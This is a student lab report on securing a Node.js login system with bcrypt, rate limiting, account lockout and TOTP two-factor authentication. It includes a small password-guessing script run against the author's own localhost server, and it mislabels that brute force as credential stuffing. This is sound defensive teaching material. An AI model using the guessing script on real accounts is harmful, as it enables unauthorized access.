24CY764
SECURE SYSTEM ENGINEERING
LAB - 1

NAME: NAVANEETHAN S
ROLL NO: CB.SC.P2CYS25018

Secure Login System with Attack Simulation and Multi-Layer Protection

npm install bcrypt , This installs the bcrypt library, which is required for securely handling user passwords in the application.
bcrypt is a password hashing algorithm used to protect user credentials. Instead of storing the actual password in the database, bcrypt converts it into a hashed value. This hash cannot be reversed back to the original password, which makes it much safer.

Vulnerable code:
Server.js
const express = require("express");
const bcrypt = require("bcrypt");
const mysql = require("mysql2");

const app = express();

// IMPORTANT (for form data)
app.use(express.urlencoded({ extended: true }));
app.use(express.json());

// MySQL connection
const db = mysql.createConnection({
host: "localhost",
user: "root",
password: "",
database: "authDB"
});

db.connect(err => {
if (err) throw err;
console.log("MySQL Connected");
});

// 🔹 Home Page (UI)
app.get("/", (req, res) => {
res.send(`
<html>
<head>
<title>Secure Login</title>
<style>
body {
font-family: Arial;
background: linear-gradient(to right, #667eea, #764ba2);
color: white;
text-align: center;
padding-top: 50px;
}
.container {
background: white;
color: black;
width: 300px;
margin: auto;
padding: 20px;
border-radius: 10px;
box-shadow: 0px 0px 10px gray;
}
input {
width: 90%;
padding: 10px;
margin: 10px;
border-radius: 5px;
border: 1px solid gray;
}
button {
padding: 10px 20px;
background: #667eea;
color: white;
border: none;
border-radius: 5px;
cursor: pointer;
}
button:hover {
background: #5a67d8;
}
</style>
</head>

<body>
<h1>🔐 Secure Login System</h1>

<div class="container">
<h2>Register</h2>
<form method="POST" action="/register">
<input name="username" placeholder="Username" required />
<input name="password" type="password" placeholder="Password" required />
<button type="submit">Register</button>
</form>
</div>

<br>

<div class="container">
<h2>Login</h2>
<form method="POST" action="/login">
<input name="username" placeholder="Username" required />
<input name="password" type="password" placeholder="Password" required />
<button type="submit">Login</button>
</form>
</div>

</body>
</html>
`);
});

// 🔹 Register
app.post("/register", async (req, res) => {
const hash = await bcrypt.hash(req.body.password, 10);

db.query(
"INSERT INTO users (username, password) VALUES (?, ?)",
[req.body.username, hash],
(err) => {
if (err) return res.send("Error registering user");
res.send("<h2>User Registered</h2><a href='/'>Go Back</a>");
}
);
});

// 🔹 Login
app.post("/login", (req, res) => {
db.query(
"SELECT * FROM users WHERE username=?",
[req.body.username],
async (err, results) => {
if (err) return res.send("Error");

if (results.length === 0)
return res.send("<h2> User not found</h2><a href='/'>Go Back</a>");

const valid = await bcrypt.compare(
req.body.password,
results[0].password
);

if (valid)
res.send("<h2>Login Success</h2><a href='/'>Go Back</a>");
else
res.send("<h2>Wrong Password</h2><a href='/'>Go Back</a>");
}
);
});

app.listen(3000, () => console.log("Server running on http://localhost:3000"));


In this project, the backend is developed using Node.js, and it runs locally on:
http://localhost:3000
This is where the login and registration system can be accessed through the browser.
For the database, XAMPP is used, specifically the MySQL service provided by it. XAMPP makes it easy to manage the database using phpMyAdmin.
- Apache → used for hosting (optional here)
- MySQL → used to store user data
The user details such as username and hashed password are stored in the MySQL database created inside XAMPP.





The password is not stored as plain text. Instead, it is stored as a hashed value using bcrypt.
- The prefix $2b$10$ indicates:
  - 2b → bcrypt algorithm
  - 10 → cost factor (hashing complexity)
- The long random string after that is the hashed version of the original password (bat1234).

Credential stuffing attack:
Credential stuffing is a type of attack where an attacker tries multiple passwords on a single user account to guess the correct one. In our implementation, we simulated this attack using a simple script (attack.js) that automatically sent multiple login requests with different passwords for the username “batman.” The script kept trying passwords from a list, and when it reached the correct password (“bat1234”), the login was successful. This demonstrated that the system was initially vulnerable to such attacks before adding security measures like rate limiting and account locking.
BEFORE protection:


Attack.js
const axios = require("axios");
const readline = require("readline");

const rl = readline.createInterface({
input: process.stdin,
output: process.stdout
});

// password list (attack wordlist)
const passwords = ["1234", "password", "admin", "test", "bat1234"];

rl.question("Enter username: ", (username) => {

async function attack() {
for (let pass of passwords) {
try {
const res = await axios.post(
"http://127.0.0.1:3000/login",
`username=${username}&password=${pass}`,
{
headers: {
"Content-Type": "application/x-www-form-urlencoded"
}
}
);

console.log(pass, "=>", res.data.replace(/<[^>]*>/g, ""));
} catch (e) {
console.log(pass, "=> ERROR:", e.message);
}
}

rl.close();
}

attack();
});

Changed server.js
Two main security features were added:
- Rate Limiting: Using express-rate-limit, only 3 login attempts are allowed per minute. After that, the server blocks requests and returns a 429 error.
- Account Lock: A counter (attempts) is used to track failed logins. If a user exceeds 5 wrong attempts, the account gets locked.
CODE:
const express = require("express");
const bcrypt = require("bcrypt");
const mysql = require("mysql2");
const rateLimit = require("express-rate-limit");

const app = express();

app.use(express.urlencoded({ extended: true }));
app.use(express.json());

// 🔹 Rate Limiter (3 requests per minute)
const loginLimiter = rateLimit({
windowMs: 60 * 1000,
max: 3,
message: "<h2>⚠ Too many attempts. Try later</h2>"
});

// 🔹 MySQL connection
const db = mysql.createConnection({
host: "localhost",
user: "root",
password: "",
database: "authDB"
});

db.connect(err => {
if (err) throw err;
console.log("MySQL Connected");
});

// 🔹 Account lock memory
let attempts = {};

// 🔹 Home Page UI
app.get("/", (req, res) => {
res.send(`
<html>
<head>
<title>Secure Login</title>
<style>
body {
font-family: Arial;
background: linear-gradient(to right, #667eea, #764ba2);
color: white;
text-align: center;
padding-top: 50px;
}
.container {
background: white;
color: black;
width: 320px;
margin: auto;
padding: 20px;
border-radius: 10px;
box-shadow: 0px 0px 10px gray;
}
input {
width: 90%;
padding: 10px;
margin: 10px;
border-radius: 5px;
border: 1px solid gray;
}
button {
padding: 10px 20px;
background: #667eea;
color: white;
border: none;
border-radius: 5px;
cursor: pointer;
}
button:hover {
background: #5a67d8;
}
</style>
</head>

<body>
<h1>🔐 Secure Login System</h1>

<div class="container">
<h2>Register</h2>
<form method="POST" action="/register">
<input name="username" placeholder="Username" required />
<input name="password" type="password" placeholder="Password" required />
<button type="submit">Register</button>
</form>
</div>

<br>

<div class="container">
<h2>Login</h2>
<form method="POST" action="/login">
<input name="username" placeholder="Username" required />
<input name="password" type="password" placeholder="Password" required />
<button type="submit">Login</button>
</form>
</div>

</body>
</html>
`);
});

// 🔹 Register
app.post("/register", async (req, res) => {
const hash = await bcrypt.hash(req.body.password, 10);

db.query(
"INSERT INTO users (username, password) VALUES (?, ?)",
[req.body.username, hash],
(err) => {
if (err) return res.send("Error registering user");
res.send("<h2> User Registered</h2><a href='/'>Go Back</a>");
}
);
});

// 🔹 Login (with rate limit + account lock)
app.post("/login", loginLimiter, (req, res) => {
const user = req.body.username;

if (!attempts[user]) attempts[user] = 0;

// 🔒 Account lock
if (attempts[user] >= 5) {
return res.send("<h2>Account Locked</h2>");
}

db.query(
"SELECT * FROM users WHERE username=?",
[user],
async (err, results) => {
if (err) return res.send("Error");

if (results.length === 0)
return res.send("<h2>User not found</h2>");

const valid = await bcrypt.compare(
req.body.password,
results[0].password
);

if (valid) {
attempts[user] = 0;
res.send("<h2>Login Success</h2><a href='/'>Go Back</a>");
} else {
attempts[user]++;
res.send("<h2>Wrong Password</h2><a href='/'>Go Back</a>");
}
}
);
});

app.listen(3000, () =>
console.log("Server running on http://localhost:3000")
);

AFTER protection:

In this output, the attack script is trying multiple passwords for the username batman. The first few attempts (like 1234, password, admin) show “Wrong Password”, which means the server is checking normally. After a few attempts, it shows “ERROR: status code 429”, which means Too Many Requests.
This indicates that the rate limiting is working. After 3 attempts (as set in the code), the server blocks further login requests, even if the correct password (bat1234) is tried. So, the attack is successfully prevented.

Two-Factor Authentication (2FA):
Two-Factor Authentication adds an extra layer of security to the login process. After entering the correct username and password, the user must also provide a one-time password (OTP) generated on their mobile device. In this project, a QR code is generated and scanned using Google Authenticator, which then produces a 6-digit OTP that changes every 30 seconds. During login, the user enters this OTP, and only if it is correct, access is granted. This ensures that even if someone knows the password, they still cannot log in without the second verification factor.

Speakeasy is a Node.js library used to generate and verify OTPs (One-Time Passwords) for 2FA. It creates a secret key and generates time-based OTPs (TOTP), which are used during login for extra security.
QRCode is used to convert the secret key into a QR code. This QR code can be scanned using apps like Google Authenticator, making it easy for users to set up 2FA.


This page shows the 2FA setup, where a QR code is generated for the user batman to scan using Google Authenticator.
After scanning, the app will generate OTPs based on the displayed secret key for secure login verification.




This page shows the OTP verification step after entering correct login credentials.
The user must enter the 6-digit code from Google Authenticator to complete the 2FA login process.


This page confirms that the user has successfully logged in after completing OTP verification.
It shows that Two-Factor Authentication (2FA) was correctly validated, making the login secure.
Conclusion:
This experiment demonstrates the importance of securing user authentication systems. Initially, the login system was vulnerable to credential stuffing attacks, where multiple passwords could be tried to gain unauthorized access. By implementing security mechanisms such as password hashing using bcrypt, rate limiting, and account locking, the system was able to prevent brute-force attacks effectively. Furthermore, the addition of Two-Factor Authentication (2FA) using OTP significantly enhanced security by adding an extra verification layer. Overall, this project highlights how combining multiple security techniques can protect applications from common authentication-based attacks.

